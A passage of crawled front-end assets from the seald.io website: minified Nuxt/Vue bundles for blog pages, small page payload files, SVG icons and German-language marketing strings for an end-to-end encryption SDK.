"),t("div",{staticClass:"container"},[t("SimpleSection",{scopedSlots:e._u([{key:"content",fn:function(){return[t("Title",{attrs:{color:"white",heading:"h2"},scopedSlots:e._u([{key:"title",fn:function(){return[e._v("\n              "+e._s(e.$t("footer.titleA"))+"\n              "),t("br"),e._v("\n              "+e._s(e.$t("footer.titleB"))+"\n            ")]},proxy:!0},{key:"description",fn:function(){return[t("div",{staticClass:"main-title-description"},[t("p",[e._v(e._s(e.$t("footer.description")))]),e._v(" "),t("div",{staticClass:"links-code-action"},[t("nuxt-link",{staticClass:"link-code",attrs:{to:{path:e.localePath("discover")}}},[t("Button",{attrs:{color:"new-blue",size:"rounded","with-arrow":""}},[e._v("\n                      "+e._s(e.$t("common.askDemo"))+"\n                    ")])],1),e._v(" "),t("a",{staticClass:"link-code",attrs:{href:"fr"===e.$i18n.locale?"https://docs.seald.io/sdk/":"https://docs.seald.io/en/sdk/",target:"_blank"}},[t("Button",{staticStyle:{"font-size":"1.1rem",padding:"0.75em 1.875em"},attrs:{color:"white",size:"rounded",transparent:""}},[e._v("\n                      "+e._s(e.$t("common.readTheDoc"))+"\n                    ")])],1)],1)])]},proxy:!0}])})]},proxy:!0},{key:"picture",fn:function(){return[t("CodeExamples")]},proxy:!0}])})],1)])])}),r,!1,null,"83b835c0",null);"function"==typeof y.default&&Object(y.default)(component),"function"==typeof x.default&&Object(x.default)(component),"function"==typeof S.default&&Object(S.default)(component);t.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/insurance/payload.js
body_size: -1790
content:
__NUXT_JSONP__("/de/industries/insurance", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/pricing/payload.js
body_size: -1802
content:
__NUXT_JSONP__("/de/pricing", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/arrow.64b1919.svg
body_size: -1438
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<g transform="translate(-630 -430)">
		<g>
			<path id="h9xca" class="st0" d="M649.7,438c-1.3-1.4-1.3-3.5,0-4.8c1.2-1.3,3.2-1.3,4.4-0.2c0.1,0.1,0.1,0.1,0.2,0.2l14.5,15.2
				c0.9,0.9,0.9,2.3,0,3.2l-14.5,15.2c-1.2,1.3-3.2,1.3-4.4,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-1.3-1.4-1.3-3.5,0-4.8l8.2-8.6h-27.3
				v-6.8h27.2L649.7,438z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/80a1b30.js
body_size: 4449
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[13],{597:function(t,e,n){"use strict";n.d(e,"f",(function(){return x})),n.d(e,"d",(function(){return w})),n.d(e,"c",(function(){return y})),n.d(e,"e",(function(){return _})),n.d(e,"a",(function(){return j})),n.d(e,"b",(function(){return O}));n(4),n(63);var r=n(6),o=n(10),c=(n(42),n(16),n(35),n(36),n(33),n(19),n(94),n(45),n(44),n(37),n(18),n(113),n(20),n(28),n(29),n(8),n(26),n(32),n(30),n(58),n(17),n(31),n(644)),l=n(645),d=n.n(l),f=n(646),m=n.n(f);var h=new c.a({url:"https://blog.seald.io",key:"1ded8f4956745fd2c9f7f1800b",version:"v3.42"}),v=function(t){try{return JSON.parse(t)}catch(n){console.warn("article does not use JSON i18n langMap"),console.warn(t);var e={};return(new d.a).parseFromString(t,"text/html").getElementsByTagName("link").forEach((function(link){var t=new m.a(link.getAttribute("href")).pathname.replace(/\//g,""),n=link.getAttribute("hreflang");e[n]=t})),e}},x=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=v(t);return Object.entries(r).map((function(t){var c=Object(o.a)(t,2),l=c[0],d=c[1],f=new m.a(e),h="fr"===l?"fr/":"",v=n?"tag/":"";return f.set("pathname","/".concat(h,"blog/").concat(v).concat(d)),{lang:l,slug:r[l],href:f.href,url:f.href}}))},w=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.posts.read({slug:t},e)},y=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return h.pages.read({slug:t},e)},_=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{include:"count.posts"};return h.tags.read({slug:t},e)},j=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return h.posts.browse(t)},k=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",h.tags.browse({include:"count.posts",filter:"visibility:public"}));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),O=function(){var t=Object(r.a)(regeneratorRuntime.mark((function t(e){var n;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,k();case 2:return n=t.sent,t.abrupt("return",n.filter((function(t){return t.count.posts>=1})).filter((function(t){return!!t.codeinjection_head})).map((function(t){t.lang=null,t.langMap={};try{var e=JSON.parse(t.codeinjection_head);t.langMap=e,Object.entries(e).forEach((function(e){var n=Object(o.a)(e,2),r=n[0];n[1]===t.slug&&(t.lang=r)}))}catch(e){console.error("error parsing i18n langMap for tag",t),console.error(e)}return t})).filter((function(t,n,r){if(!e)return!0;if(t.lang!==e)return!1;var o="fr"===e?"en":"fr",c=t.langMap[o];return c&&!!r.find((function(t){return t.slug===c}))})));case 4:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}()},599:function(t,e){t.exports=function(t){t.options.__i18n=t.options.__i18n||[],t.options.__i18n.push('{"fr":{"readArticle":"Lire l\'article","by":"Par"},"en":{"readArticle":"Read the article","by":"By"}}'),delete t.options._Ctor}},610:function(t,e,n){var content=n(648);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("1b8204b6",content,!0,{sourceMap:!1})},616:function(t,e,n){"use strict";(function(t){var r=n(6),o=(n(42),n(8),n(30),n(31),n(609)),c=n.n(o),l=null,d=function(){var e=Object(r.a)(regeneratorRuntime.mark((function e(){return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return c.a.manual=!0,t.Prism=c.a,e.next=4,Promise.all([n.e(47).then(n.t.bind(null,707,7)),n.e(57).then(n.t.bind(null,708,7)),n.e(45).then(n.t.bind(null,709,7)),n.e(56).then(n.t.bind(null,710,7)),n.e(52).then(n.t.bind(null,711,7))]);case 4:return e.next=6,Promise.all([n.e(51).then(n.t.bind(null,712,7)),n.e(46).then(n.t.bind(null,713,7)),n.e(54).then(n.t.bind(null,714,7)),n.e(50).then(n.t.bind(null,715,7)),n.e(49).then(n.t.bind(null,716,7)),n.e(48).then(n.t.bind(null,717,7))]);case 6:return e.next=8,Promise.all([n.e(55).then(n.t.bind(null,718,7)),n.e(59).then(n.t.bind(null,719,7)),n.e(53).then(n.t.bind(null,720,7))]);case 8:return e.next=10,Promise.all([n.e(58).then(n.t.bind(null,721,7))]);case 10:case"end":return e.stop()}}),e)})));return function(){return e.apply(this,arguments)}}();e.a=function(){return l||(l=d()),l}}).call(this,n(71))},642:function(t,e,n){"use strict";n(16),n(35),n(190);var r=n(6),o=(n(42),n(43),n(26),n(58),n(597)),c={props:{slug:{type:String,default:""},post:{type:Object,default:function(){return{}}},type:{type:String,default:"post",validator:function(t){return["post","page"].includes(t)}}},data:function(){return{title:"",description:"",readingTime:0,thumb:"",link:"",publishedAt:""}},mounted:function(){var t=this;return Object(r.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t.post.id){e.next=17;break}if("page"!==t.type){e.next=7;break}return e.next=4,Object(o.c)(t.slug);case 4:n=e.sent,e.next=10;break;case 7:return e.next=9,Object(o.d)(t.slug);case 9:n=e.sent;case 10:n.feature_image&&(n.feature_image="".concat(n.feature_image.replace("images","images/size/w".concat(600)))),t.title=n.title,t.link=n.slug,t.readingTime=n.reading_time,t.description=n.excerpt,t.publishedAt=n.published_at,t.thumb=n.feature_image;case 17:case"end":return e.stop()}}),e)})))()}},l=(n(647),n(25)),d=n(649),component=Object(l.a)(c,(function(){var t=this,e=t._self._c;return t.title||t.post.title?e("article",{staticClass:"card"},[e("header",{staticClass:"card-thumb"},[e("nuxt-link",{attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("nuxt-picture",{attrs:{alt:t.title||t.post.title,src:t.thumb||t.post.feature_image}})],1)],1),t._v(" "),e("nuxt-link",{staticClass:"card-body",attrs:{to:t.localePath({name:"blog-slug",params:{slug:t.link||t.post.slug}})}},[e("div",{staticClass:"card-title"},[t._v("\n      "+t._s(t.title||t.post.title)+"\n    ")]),t._v(" "),e("p",{staticClass:"card-description"},[t._v("\n      "+t._s(t.description||t.post.excerpt)+"\n    ")]),t._v(" "),e("div",{staticClass:"card-meta"},["post"===t.type?e("span",{staticClass:"card-time"},[t._v("\n        "+t._s(t.$dateFns.format(new Date(t.publishedAt||t.post.published_at),"dd/MM/yyyy"))+"\n      ")]):t._e(),t._v(" "),e("span",{staticClass:"card-time"},[t._v(t._s(t.readingTime||t.post.reading_time)+" min")])])])],1):t._e()}),[],!1,null,"7c293fe4",null);"function"==typeof d.default&&Object(d.default)(component);e.a=component.exports},647:function(t,e,n){"use strict";n(610)},648:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.card[data-v-7c293fe4]{background-color:#fff;border-radius:5px;box-shadow:0 0 20px rgba(0,0,0,.1);display:flex;flex-direction:column;height:435px;margin-left:auto;margin-right:auto;overflow:hidden;position:relative;text-align:left;transition:all .5s ease;width:310px}.card a[data-v-7c293fe4]{-webkit-text-decoration:none;text-decoration:none}.card-thumb[data-v-7c293fe4]{background-color:#000}.card-thumb a[data-v-7c293fe4]{display:block;height:200px;overflow:hidden}.card-thumb[data-v-7c293fe4] picture{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-thumb[data-v-7c293fe4] picture img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.card-body[data-v-7c293fe4]{align-items:flex-start;color:#000;display:flex;flex:1;flex-direction:column;letter-spacing:normal;padding:25px;position:relative}.card-body .card-title[data-v-7c293fe4]{height:2.4em;-webkit-line-clamp:2;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";font-size:1.2rem;font-weight:700;line-height:1.2em;margin-bottom:1rem}.card-body .card-description[data-v-7c293fe4],.card-body .card-title[data-v-7c293fe4]{display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;white-space:normal}.card-body .card-description[data-v-7c293fe4]{font-size:1rem;font-weight:400;height:5.1em;-webkit-line-clamp:3;font-family:lato;line-height:1.7em;margin-bottom:15px;width:100%}.card-body .card-meta[data-v-7c293fe4]{display:flex;justify-content:space-between;width:100%}.card-body .card-meta .card-time[data-v-7c293fe4]{align-self:flex-end;color:#738a94;font-size:.8em;margin-top:auto;text-transform:uppercase}.card[data-v-7c293fe4]:hover{box-shadow:8px 28px 50px rgba(39,44,49,.07),1px 6px 12px rgba(39,44,49,.04);transform:translate3D(0,-1px,0) scale(1.02);transition:all .4s ease}@media(max-width:1023px){.card[data-v-7c293fe4]{max-width:440px;width:100%}}',""]),r.locals={},t.exports=r},649:function(t,e,n){"use strict";var r=n(599),o=n.n(r);e.default=o.a},761:function(t,e,n){var content=n(912);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,n(62).default)("3b80e91e",content,!0,{sourceMap:!1})},911:function(t,e,n){"use strict";n(761)},912:function(t,e,n){var r=n(61)((function(i){return i[1]}));r.push([t.i,'.post-content-injected[data-v-99d22248]{word-wrap:break-word;-webkit-hyphens:auto;hyphens:auto;-ms-word-break:break-all;word-break:break-all;word-break:break-word}.post-blog[data-v-99d22248]{background-color:#fff}.post-blog .container[data-v-99d22248]{overflow:hidden}.post[data-v-99d22248]{position:relative;z-index:50}.post-header[data-v-99d22248]{color:#080729;margin:0 auto;max-width:1040px;padding:6vw 3vw 3vw;text-align:center}.post-header .post-metas[data-v-99d22248]{align-items:center;display:flex;font-size:.86rem;font-weight:600;justify-content:center;text-transform:uppercase}.post-picture[data-v-99d22248]{border-radius:5px;display:block;margin:0 -45px -100px;overflow:hidden}@media(max-width:1023px){.post-picture[data-v-99d22248]{margin-bottom:0}}.post-picture[data-v-99d22248] img{width:100%}.post-content[data-v-99d22248]{background-color:#fff;margin:0 auto;min-height:230px;padding:70px 100px 50px;position:relative}@media(max-width:1023px){.post-content[data-v-99d22248]{padding-left:0;padding-right:0}}.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{background:rgba(39,44,49,.15);content:"";display:block;filter:blur(5px);height:200px;position:absolute;top:15px;width:20px;z-index:-1}@media(max-width:1023px){.post-content[data-v-99d22248]:after,.post-content[data-v-99d22248]:before{display:none}}.post-content[data-v-99d22248]:before{left:-5px;transform:rotate(-5deg)}.post-content[data-v-99d22248]:after{right:-5px;transform:rotate(5deg)}.post-content-injected[data-v-99d22248]{font-family:Georgia,serif;font-size:22px;letter-spacing:normal;line-height:35px;max-width:920px}.post-content-injected[data-v-99d22248] pre{background:#08090a;color:#f8f8f2;font-size:80%;margin-bottom:1.5em;overflow-x:auto;padding:24px;white-space:pre}.post-content-injected[data-v-99d22248] :not(pre):not(figure) code{background:#2f3133;border-radius:5px;color:#f8f8f2;font-size:80%;max-width:100%;padding:.1em .25em}.post-content-injected[data-v-99d22248] h2{font-weight:700;line-height:1em;margin:.5em 0 1em}.post-content-injected[data-v-99d22248] h3{font-weight:700;margin:.5em 0 .4em}.post-content-injected[data-v-99d22248] h1,.post-content-injected[data-v-99d22248] h2,.post-content-injected[data-v-99d22248] h3,.post-content-injected[data-v-99d22248] h4,.post-content-injected[data-v-99d22248] h5{color:#090a0b;font-family:-apple-system,system-ui,Segoe UI,Roboto,Ubuntu,Cantarell,Noto Sans,sans-serif,"Segoe UI",Oxygen,"Open Sans","Helvetica Neue";scroll-margin-top:80px}.post-content-injected[data-v-99d22248] p{line-height:inherit}.post-content-injected[data-v-99d22248] figure.kg-image-card{margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] figcaption{font-size:16px;margin:1.5em 0 3em;text-align:center}.post-content-injected[data-v-99d22248] blockquote,.post-content-injected[data-v-99d22248] dl,.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] p,.post-content-injected[data-v-99d22248] ul{margin:0 0 1.5em}.post-content-injected[data-v-99d22248] blockquote{border-left:3px solid #3eb0ef;font-style:italic;margin:0 0 1.5em;padding:0 1.5em}.post-content-injected[data-v-99d22248] ol,.post-content-injected[data-v-99d22248] ul{max-width:100%;padding-left:1.3em;padding-right:1.5em}.post-content-injected[data-v-99d22248] ul{list-style:disc}.post-content-injected[data-v-99d22248] li{line-height:1.6em;margin:.5em 0;padding-left:.3em}.post-content-injected[data-v-99d22248] a{color:#17a1f6;-webkit-text-decoration:underline;text-decoration:underline}.blog-list[data-v-99d22248]{display:grid;grid-row-gap:60px;grid-column-gap:40px;grid-template-columns:repeat(2,1fr);margin-left:auto;margin-right:auto;max-width:1080px;padding-bottom:100px;padding-top:30px}@media(min-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 1;width:100%}}@media(max-width:1023px){.blog-list .card[data-v-99d22248]{grid-column:span 2!important}}',""]),r.locals={},t.exports=r},955:function(t,e,n){"use strict";n.r(e);var r=n(250),o=n(63),c=n(6),l=(n(42),n(16),n(35),n(36),n(33),n(94),n(45),n(44),n(37),n(18),n(8),n(278),n(26),n(32),n(30),n(58),n(31),n(188)),d=n(642),f=n(597),m=n(609),h=n.n(m),v=(n(665),n(616));function x(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,a){if(t){if("string"==typeof t)return w(t,a);var e={}.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,a):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,o=function(){};return{s:o,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,a=!0,u=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){u=!0,c=t},f:function(){try{a||null==n.return||n.return()}finally{if(u)throw c}}}}function w(t,a){(null==a||a>t.length)&&(a=t.length);for(var e=0,n=Array(a);e<a;e++)n[e]=t[e];return n}var y={components:{Button:l.a,Card:d.a},asyncData:function(t){return Object(c.a)(regeneratorRuntime.mark((function e(){var n,r,o,c,l,d;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.params,r=t.error,o=t.route,e.prev=1,e.prev=2,e.next=5,Object(f.d)(n.slug,{include:"tags,authors"});case 5:c=e.sent,e.next=13;break;case 8:return e.prev=8,e.t0=e.catch(2),e.next=12,Object(f.c)(n.slug,{include:"tags,authors"});case 12:c=e.sent;case 13:return c||r({statusCode:404}),c.feature_image&&(c.responsiveImages=[{srcset:c.feature_image.replace("images","images/size/w2000"),media:"(min-width: 1000px)"},{srcset:c.feature_image.replace("images","images/size/w1000"),media:"(min-width: 600px)"},{srcset:c.feature_image.replace("images","images/size/w600"),media:"(min-width: 300px)"}],c.feature_image="".concat(c.feature_image.replace("images","images/size/w600")),console.log(JSON.stringify(c.responsiveImages))),l="https://www.seald.io",d=c.codeinjection_head?Object(f.f)(c.codeinjection_head,l):[{lang:"fr",url:"".concat(l,"/fr/blog/").concat(n.slug),slug:n.slug}],e.abrupt("return",{post:c,langs:d,url:"".concat(l).concat(o.fullPath),origin:l});case 20:e.prev=20,e.t1=e.catch(1),r({statusCode:404});case 23:case"end":return e.stop()}}),e,null,[[1,20],[2,8]])})))()},data:function(){return{post:{},posts:[],langs:[]}},head:function(){var t=this,e=this.langs.find((function(e){return e.slug===t.$route.params.slug})),n=(null==e?void 0:e.lang)||"fr",r=this.$i18n.locale;return{title:this.post.title,link:[].concat(Object(o.a)(this.langs.map((function(t){return{hid:"alternate-hreflang-".concat(t.lang),rel:"alternate",hreflang:t.lang,href:t.url}}))),[{rel:"canonical",href:this.post.canonical_url||this.langs.find((function(t){return t.slug})).url}]),meta:[{name:"description",content:this.post.excerpt},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"},{hid:"twitter:site",name:"twitter:site",content:"@SealdPrivacy"},{hid:"twitter:creator",name:"twitter:creator",content:"@SealdPrivacy"},{hid:"twitter:title",name:"twitter:title",content:this.post.title},{hid:"twitter:description",name:"twitter:description",content:this.post.excerpt},{hid:"twitter:image",name:"twitter:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"twitter:label1",name:"twitter:label1",content:"Written by"},{hid:"twitter:data1",name:"twitter:data1",content:this.post.primary_author.name},{hid:"og:url",property:"og:url",content:this.url},{hid:"og:type",property:"og:type",content:"website"},{hid:"og:title",property:"og:title",content:this.post.title},{hid:"og:description",property:"og:description",content:this.post.excerpt},{hid:"og:image",property:"og:image",content:this.post.feature_image.replace("images","images/size/w600")},{hid:"article:publisher",property:"article:publisher",content:"https://www.facebook.com/seald.io"},{hid:"meta:robots",name:"robots",content:n!==r?"noindex":"all"}]}},beforeMount:function(){var t=this,e=this.langs.find((function(e){return e.lang===t.$i18n.locale}));e&&e.slug!==this.$route.params.slug&&this.$router.replace({path:this.localePath({name:"blog-slug",params:{slug:e.slug}})})},mounted:function(){var t=this;return Object(c.a)(regeneratorRuntime.mark((function e(){var n,o,c,l,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$i18n.locale,e.next=3,Object(f.a)({filter:"id:-".concat(t.post.id,"+").concat("fr"===n?"tag:-hash-en":"tag:hash-en"),limit:2});case 3:return o=e.sent,c=Object.assign({},(Object(r.a)(o),o)),(c=Object.values(c)).pop(),t.posts=c.map((function(t){return t.feature_image="".concat(t.feature_image.replace("images","images/size/w".concat(600))),t})),e.next=10,Object(v.a)();case 10:l=x(t.$refs.post.querySelectorAll("[class^=language-]"));try{for(l.s();!(d=l.n()).done;)m=d.value,h.a.highlightElement(m)}catch(t){l.e(t)}finally{l.f()}case 12:case"end":return e.stop()}}),e)})))()},jsonld:function(){return{"@context":"https://schema.org","@type":"Article",publisher:{"@type":"Organization",name:"Seald",url:this.hostname,logo:{"@type":"ImageObject",url:"https://blog.seald.io/content/images/2019/03/Logo-Seald-Blanc-HD.png"}},author:{"@type":"Person",name:this.post.primary_author.name,image:{"@type":"ImageObject",url:this.post.primary_author.profile_image,width:223,height:322},sameAs:[]},headline:this.post.title,url:this.url,description:this.excerpt,mainEntityOfPage:{"@type":"WebPage","@id":this.hostname},datePublished:this.post.published_at,dateModified:new Date(this.post.updated_at)>this.post.published_at?this.post.updated_at:this.post.published_at,image:this.post.feature_image}}},_=(n(911),n(25)),component=Object(_.a)(y,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"post-blog"},[e("div",{staticClass:"container"},[e("article",{staticClass:"post"},[e("header",{staticClass:"post-header"},[t.post.page?t._e():e("div",{staticClass:"post-metas"},[e("time",{staticClass:"meta-time gradient-blue-text"},[t._v(t._s(t.$dateFns.format(new Date(t.post.published_at),"dd MMMM yyyy",{locale:"fr"}))+"\n          ")])]),t._v(" "),e("h1",{staticClass:"post-title"},[t._v("\n          "+t._s(t.post.title)+"\n        ")])]),t._v(" "),e("picture",{staticClass:"post-picture"},[t._l(t.post.responsiveImages,(function(source,t){return e("source",{key:t,attrs:{srcset:source.srcset,media:source.media}})})),t._v(" "),e("img",{attrs:{src:t.post.feature_image,alt:t.post.title}})],2),t._v(" "),e("div",{staticClass:"post-content"},[e("div",{ref:"post",staticClass:"post-content-injected",domProps:{innerHTML:t._s(t.post.html)}}),t._v(" "),e("nuxt-link",{attrs:{to:t.localePath("blog")}},[e("Button",{attrs:{color:"dark-purple"}},[t._v("\n            "+t._s(t.$t("common.moreArticles"))+"\n          ")])],1)],1)]),t._v(" "),e("div",{staticClass:"blog-list"},t._l(t.posts,(function(p){return e("Card",{key:p.id,attrs:{post:p}})})),1)])])}),[],!1,null,"99d22248",null);e.default=component.exports}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/industries/healthcare-providers/payload.js
body_size: -1801
content:
__NUXT_JSONP__("/de/industries/healthcare-providers", {data:[{_img:{}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript
request_url: https://www.seald.io/_nuxt/static/1768406963/de/blog/build-end-to-end-encrypted-chat-with-pubnub-and-seald/state.js
body_size: 166
content:
window.__NUXT__=(function(a,b){return {staticAssetsBase:"\u002F_nuxt\u002Fstatic\u002F1768406963",layout:"default",error:a,serverRendered:true,routePath:"\u002Fde\u002Fblog\u002Fbuild-end-to-end-encrypted-chat-with-pubnub-and-seald",config:{_app:{basePath:"\u002F",assetsPath:"\u002F_nuxt\u002F",cdnURL:a}},__i18n:{langs:{de:{NAV:{homepage:"Home",entreprise:b,partners:"Partner",documentation:"Dokumentation",product:"Sonstiges",industry:"Branchen",useCase:"Anwendungsfälle",useCases:{secureChat:{title:"Vertrauliche Messaging-Dienste"},safe:{title:"Datensafe"},form:{title:"Vertrauliche Formulare"}},blog:"Blog",pricing:"Preise",technology:"Technologie",products:{desktopApplication:{title:"Unternehmenslösung",description:"Schützen Sie Ihre Dokumente und E-Mails."},integrations:{title:"Software Development Kit (SDK)",description:"Integrieren Sie die Verschlüsselung direkt in Ihre Anwendungen."},changelog:{title:"Updates"}},industries:{healthcare:{title:"E-Health"},productivity:{title:"Collaboration-Tools"},legaltech:{title:"LegalTech"},insurance:{title:"Versicherungen"}}},hero:{certificate:"Lösung zertifiziert von:"},REVIEWS:{quotes:[{quote:"Seald ist äußerst wichtig, um das Vertrauen unserer Nutzer zu gewinnen. Die einfache Integration hat es uns ermöglicht, uns ganz auf unser Produkt und das Marketing konzentrieren zu können.",author:"Laurent Delaporte",status:"CEO @Qapa"},{quote:"Dank Seald bietet unsere Lösung Wimi Armoured ein Höchstmaß an Datensicherheit. Ein echter Wettbewerbsvorteil, der es uns ermöglicht, neue Märkte zu erschließen.",author:"Lionel Roux",status:"CEO @Wimi"},{quote:"Der Schutz medizinischer Daten ist unser oberstes Gebot. Wir haben uns entschieden, unsere End-to-End-Verschlüsselungstechnologie durch Seald zu ersetzen, da sie in Bezug auf Sicherheit und Funktionalität überlegen war",author:"Charles Cote",status:"CTO @Recare"},{quote:"OurCal ist die sicherste Lösung für das Teilen von Kalendern, dank der End-to-End-Verschlüsselungsintegration von Seald.",author:"Ryan Brodie",status:"CEO @OurCal"}]},CODE:{titleA:"Für Entwickler",titleB:"gemacht",description:"Seald begleitet Sie bei jedem Schritt! Schlüsselmanagement, Wiederherstellung von Nutzerkonten usw. – wir erklären Ihnen ganz genau, in welcher Reihenfolge Sie die Ende-zu-Ende-Verschlüsselung in Ihre Anwendung einbauen müssen."},SDK:{section:"Sicherheit",title:"Das einzige in Frankreich zertifizierte SDK zur End-to-End-Verschlüsselung",description:"Dieses Zertifikat bezeugt, dass Sealds Software Development Kit (SDK) ein solides Produkt in Bezug auf relevante kryptografische Problemstellungen ist und dass diese korrekt implementiert wurden."},WHITE_BOOK:{title:"White-Paper erhalten",description:"Geben Sie unten Ihre E-Mail-Adresse an, um das Seald-White-Paper (auf Englisch) zu erhalten und die verschiedenen Methoden zum Schutz Ihrer Daten zu entdecken.",email:{required:"Sie müssen eine E-Mail-Adresse eingeben.",placeholder:"vorname.nachname@unternehmen.de"},firstname:{required:"Sie müssen einen Vornamen eingeben.",placeholder:"Vorname"},lastname:{required:"Sie müssen einen Nachnamen eingeben.",placeholder:"Nachname"},company:{required:"Sie müssen einen Unternehmensnamen eingeben.",placeholder:b},phone:{placeholder:"Telefonnummer"},sending:"Wird gesendet",button:"Bestätigen",error:"Es ist ein unbekannter Fehler aufgetreten. Bitte versuchen Sie es noch einmal.",download_blurb:"Bitte klicken Sie auf den unten stehenden Link, um das Seald-White-Paper (auf Englisch) herunterzuladen:",download_button:"Herunterladen",thanks:"Danke und viel Spaß beim Lesen!"},ERRORS:{occurred:"Es ist ein Fehler aufgetreten."},common:{and:"und",bePartner:"Partner werden",askDemo:"Sprechen Sie mit einem Experten",inscription:"Kostenlose Probeversion testen",downloadWhiteBook:"White-Paper herunterladen","downloadWhiteBook-accueil":"Warum eine Ende-zu-Ende-Verschlüsselung?",pricing:"Preisinformationen",learnMore:"Mehr erfahren",contactUs:"Kontaktieren Sie uns",contactSeald:"Kontakt zum Seald-Team",testimonials:"Erfahrungsberichte",moreArticles:"Mehr Artikel",readTheDoc:"Dokumentation lesen",discover:"Anwendungsfall ansehen","discover-industry":"Branche ansehen",didYouKnow:"Wussten Sie schon?"}}}}}}(null,"Unternehmen"));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.seald.io/_nuxt/img/icon-umbrella.99fa911.svg
body_size: -1090
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 200 200">
  <defs>
    <style>
      .cls-1 {
        fill: #3362f6;
      }

      .cls-2 {
        fill: #ebf0ff;
      }

      .cls-3 {
        fill: #fff;
      }
    </style>
  </defs>
  <!-- Generator: Adobe Illustrator 28.6.0, SVG Export Plug-In . SVG Version: 1.2.0 Build 709)  -->
  <g>
    <g id="Calque_1">
      <g id="Calque_1-2" data-name="Calque_1">
        <rect class="cls-2" y=".4" width="200" height="200" rx="25.1" ry="25.1"/>
        <polygon class="cls-3" points="82 87 93.3 91 101 98.7 120.7 106.6 120.7 111.4 133.1 113.2 140.8 122.1 147.2 104.5 143.9 82.6 131.7 62.8 118.2 55.4 89.2 67.5 82 87"/>
